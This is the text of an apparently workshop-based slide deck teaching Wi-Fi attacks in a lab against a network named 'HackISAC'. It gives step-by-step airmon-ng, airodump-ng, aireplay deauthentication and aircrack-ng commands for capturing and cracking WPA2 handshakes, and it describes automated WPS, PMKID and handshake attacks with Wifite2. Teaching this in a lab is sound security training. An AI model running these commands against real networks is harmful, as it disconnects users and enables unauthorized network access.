Slide 1
Walkthrough
WPA2 Handshake Cracking
Setup Monitor Mode
Find SSID to Attack
Deauth Client
Capture Handshake
Crack Handshake
48

Slide 2

Step 1 - Setup Monitor Mode
WPA2 Handshake Cracking
Connect your Wi-Fi Adapter
Open a terminal and run
  sudo airmon-ng start <<wiﬁadapter>>
DO NOT COPY OR REPRODUCE

Slide 3

Step 2 - Analyze Available Wi-Fi Networks
WPA2 Handshake Cracking
Run
  sudo airodump-ng [wiﬁadapter]
DO NOT COPY OR REPRODUCE

Slide 4

Step 3 - Analyze Networks on a Speciﬁc Channel
WPA2 Handshake Cracking
Run
  sudo airodump-ng -c [channel] [wiﬁadapter]
DO NOT COPY OR REPRODUCE

Slide 5

Step 4 - Analyze Speciﬁc Access Point (BSSID)
WPA2 Handshake Cracking
Run
  sudo airodump-ng --channel 161 --bssid 94:83:C4:1D:7D:1A [wiﬁadapter]
DO NOT COPY OR REPRODUCE

Slide 6

Step 4 - Deauth Clients
WPA2 Handshake Cracking
Run
  sudo aireplay --deauth 2 -a 94:83:C4:1D:7D:1A -c 04:D6:AA:5B:50:99 wlan1
DO NOT COPY OR REPRODUCE

Slide 7
Step 5 - Capture Handshake
WPA2 Handshake Cracking
Run
  sudo airodump-ng --channel 161 --bssid 94:83:C4:1D:7D:1A --write capture wlan0
DO NOT COPY OR REPRODUCE

Slide 8

Step 6 - Crack Handshake
WPA2 Handshake Cracking
For rockyou.txt visit:
chv.link/autoisac
Run
  aircrack-ng <ﬁle-name> -w rockyou.txt
DO NOT COPY OR REPRODUCE

Slide 9
Exercise #01
Mobile App: Wi-Fi Analyzer
DO NOT COPY OR REPRODUCE

Slide 10


Step 1 - Download Wi-Fi Analyzer App
Mobile App: Wi-Fi Analyzer
Go to the Google Play or Apple App Store
Type in “wiﬁ analyzer” or “wiﬁ monitor”
Download the app with the best ratings
DO NOT COPY OR REPRODUCE

Slide 11



Step 2 - Check the Different Views
Mobile App: Wi-Fi Analyzer
Channels
Signal Strength
DO NOT COPY OR REPRODUCE

Slide 12
Exercise #04
Utilize Wiﬁte2
DO NOT COPY OR REPRODUCE

Slide 13
Wiﬁte2
This tool automates attacks on WPS, WEP, and WPA-PSK networks and performs the following actions automatically:
Sets the interface in monitor mode
Scans for potential networks and allows selection of victim(s)
Launches WEP attacks if applicable
Executes WPA-PSK attacks
Conducts WPS attacks including Pixie dust attack and brute-force attack (note: the brute-force attack may be time-consuming)
Attempts to capture the PMKID from the Access Point (AP) for cracking
Tries to deauthenticate clients of the AP to capture a handshake
If PMKID or Handshake is captured, attempts brute-force using top 5000 passwords.
DO NOT COPY OR REPRODUCE

Slide 14

Wiﬁte2 - Steps
Connect your Wi-Fi Adapter
Open a Terminal
Run
  $ sudo wiﬁte
Hit Ctrl + C to begin attacking the Wi-Fi APs
Select Target
Wiﬁte will begin capturing handshake
Automatically deauthenticate clients
Automatically cracks the password using a wordlist similar to rockyou.txt
DO NOT COPY OR REPRODUCE

Slide 15
Lab 1 – Understanding Your Environment

Slide 16
Exercise #02
Break into the Network “HackISAC”
DO NOT COPY OR REPRODUCE

Slide 17

Step 1 - Download Wordlist & Identify Wireless Adapter
Download rockyou.txt from chv.link/autoisac
Open Terminal (DragonOS)
  $ ifconﬁg to identify your wireless adapter’s name
Example of wireless adapter name
DO NOT COPY OR REPRODUCE

Slide 18

Step 2 - Kill Interrupting Services & Start Monitor Mode
Kill Interrupting Services
1. $ sudo airmon-ng check kill
DO NOT COPY OR REPRODUCE

Slide 19

Step 2 - Kill Interrupting Services & Start Monitor Mode
Start Monitor Mode
1. $ sudo airmon-ng start <wireless adapter name>
DO NOT COPY OR REPRODUCE

Slide 20

Step 3 - Look for Targets
$ sudo airodump-ng <wireless adapter name>
Locate HackISAC
DO NOT COPY OR REPRODUCE

Slide 21
Step 4 - Deauth Clients
WPA2 Handshake Cracking
Run
  sudo aireplay --deauth 2 -a 94:83:C4:1D:7D:1A -c 04:D6:AA:5B:50:99 wlan1
DO NOT COPY OR REPRODUCE

Slide 22

Step 5 - Capture Network Handshake and Save to File
Capture Network Handshake
$ sudo airodump-ng <wireless adapter> --bssid <wiﬁ-bssid> -w
<File-name>
Save to File
DO NOT COPY OR REPRODUCE

Slide 23

Step 6 - Crack Password using Aircrack-ng & Wordlist
Crack Password
1. $ aircrack-ng <ﬁle-name> -w <wordlist>
DO NOT COPY OR REPRODUCE

Slide 24
Exercise #03
Post exploitation, looking for vulnerable devices on the “HackISAC Network”
DO NOT COPY OR REPRODUCE

